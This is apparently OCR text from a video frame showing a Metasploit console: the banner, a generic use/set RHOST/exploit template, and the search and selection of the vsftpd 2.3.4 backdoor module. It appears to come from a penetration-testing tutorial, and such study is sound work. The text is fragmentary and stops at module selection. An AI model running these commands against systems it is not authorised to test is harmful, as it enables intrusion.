 o
To boldly go where no
shell has gone before
=[ metasploit v5.0.85-dev ]
+ -- --=[ 2002 exploits - 1093 auxiliary - 342 post ]
+ --
+ --
Meta
msf5
use exploit/multi/http/your_exploit
set RHOST target
exploit
Matc
====
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor C
msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >